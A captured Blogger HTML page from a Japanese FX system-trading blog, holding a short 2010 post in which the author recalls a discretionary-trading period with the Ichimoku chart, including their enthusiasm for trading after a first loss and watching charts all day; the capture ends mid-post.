

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahahafx.comffered.com/2010/12/fx_31.html
body_size: 17880
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='InTGPzdqbzvOpODEWa1CcOvpGu6hqzmE9c0VH50m4fk' name='google-site-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://ahahafx.comffered.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://ahahafx.comffered.com/2010/12/fx_31.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="http://ahahafx.comffered.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="&#9632; FXシステムトレード奮闘記 - RSS" href="http://ahahafx.comffered.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="https://www.blogger.com/feeds/3764781492495559537/posts/default" />

<link rel="alternate" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="http://ahahafx.comffered.com/feeds/7622033311023098856/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.assoc-amazon.jp/e/ir?t=b026-22&l=as2&o=9&a=4775990497' rel='image_src'/>
<meta content='前回のブログで初撃沈した話までしました。今回はその続きでまだ裁量トレード時代です。' name='description'/>
<meta content='http://ahahafx.comffered.com/2010/12/fx_31.html' property='og:url'/>
<meta content='FX裁量トレード時代 －　一目均衡表と共に③' property='og:title'/>
<meta content='前回のブログで初撃沈した話までしました。今回はその続きでまだ裁量トレード時代です。' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v51chvIwGX_L3v6cFUB-l5THQl-JS2P4pTZ1OwmFzjdElOxyrnaGLV7OGlwYXjxaxzYma7t0BJuBIGZvBgOPTknJdbhBrs6pHaeViTQmRqT6n5sEOsaLF0EK6MxK5u7MRvhhI=w1200-h630-p-k-no-nu' property='og:image'/>
<title>&#9632; FXシステムトレード奮闘記: FX裁量トレード時代 &#65293;&#12288;一目均衡表と共に&#9314;</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#073763" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #073763 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #213abb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #3243ff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #073763 none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #5d3002;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #783f04;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #783f04;
border-bottom: 1px solid #783f04;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #783f04;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -40px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #213abb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1100px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1100px;
max-width: 1100px;
_width: 1100px;
}
.main-inner .columns {
padding-left: 210px;
padding-right: 210px;
}
.main-inner .fauxcolumn-center-outer {
left: 210px;
right: 210px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("210px") -
parseInt("210px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 210px;
}
.main-inner .fauxcolumn-right-outer {
width: 210px;
}
.main-inner .column-left-outer {
width: 210px;
right: 100%;
margin-left: -210px;
}
.main-inner .column-right-outer {
width: 210px;
margin-right: -210px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29689202-4']);
  _gaq.push(['_setDomainName', 'comffered.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764781492495559537&amp;zx=58443b8b-0c3f-4e9c-9ab0-b587f6f03b87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764781492495559537&amp;zx=58443b8b-0c3f-4e9c-9ab0-b587f6f03b87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1899006932079012 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3764781492495559537?po\x3d7622033311023098856\x26origin\x3dhttp://ahahafx.comffered.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSuCwN-_u63Lxy_QXi5M55BlmNUu33sJdPHAeEg1qrzzoJYEx933AupHEiZ9oMfdwhkhChkzzTcN44UuQ3bypJy8NXjGYx6W6-ZSQxhyphenhypheny6hvn0YOKwpy61k4J1FAiH0kypa14wT3gQOsk/s1600/P1030068c.JPG"); background-position: left; width: 1080px; min-height: 203px; _height: 203px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://ahahafx.comffered.com/'>
&#9632; FXシステムトレード奮闘記
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;ＦＸシストレ開発&#12539;運用の奮闘ブログです</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2010/12/31</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3764781492495559537' itemprop='blogId'/>
<meta content='7622033311023098856' itemprop='postId'/>
<a name='7622033311023098856'></a>
<h3 class='post-title entry-title' itemprop='name'>
FX裁量トレード時代 &#65293;&#12288;一目均衡表と共に&#9314;
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7622033311023098856' itemprop='articleBody'>
<br />
<br />
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
前回のブログで初撃沈した話までしました&#12290;今回はその続きでまだ裁量トレード時代です&#12290;</div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
でも&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">１回負けたぐらいでめげるわけめげるわけがありません&#65281;&#65281;</b></div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
というか&#12289;</div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: medium; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">トレードすること自体が楽しいのです&#65281;&#65281;</b></span></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: medium; word-break: break-all;">トレードしたい&#65281;&#65281;</span></div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: medium; word-break: break-all;"><br style="word-break: break-all;" /></span></div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: large; word-break: break-all;">トレードしたい&#65281;&#65281;</span></div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: x-large; word-break: break-all;"><br style="word-break: break-all;" /></span></div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: x-large; word-break: break-all;">トレードしたい&#65281;&#65281;</span></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
もう頭の中はトレードで完全に<b style="margin: 0px; padding: 0px; word-break: break-all;">脳の中が支配</b>されていました&#12290;</div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
一日中チャートを眺める見る毎日&#12290;</div>
